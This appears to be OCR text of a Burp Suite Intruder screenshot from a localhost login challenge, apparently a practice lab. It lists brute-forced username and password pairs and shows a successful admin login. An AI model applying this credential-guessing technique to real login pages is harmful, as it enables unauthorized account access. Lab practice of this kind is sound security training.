 3. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
40 admin letmein 200 3661
0 200 3659
1 root 123456 200 3659
2 admin 123456 200 3659
9 administrator 123456 200 3659
20 root password 200 3659
21 admin password 200 3659
28 administrator password 200 3659
39 root letmein 200 3659
47 administrator letmein 200 3659
58 root cheesecake 200 3659
59 admin cheesecake 200 3659
66 administrator cheesecake 200 3659
3 test 123456 200 3539
4 guest 123456 200 3539
5 info 123456 200 3539
Request Response
Pretty Raw Hex Render \n
28
29 <div class="alert alert-warning" role="alert">
30 <p class="no-margin">
Warning: Accounts will lock after 5 failed login attempts! (You can reset the db at
31 /init.php if needed)
</p>
32 </div>
33
34 <div class="alert alert-success" role="success">
<p class="no-margin">
Successfully logged in! Challenge complete!
</p>
</div>
35 <div class="p-5 mb-4 bg-light rounded-3">
Search... 0 matches
Finished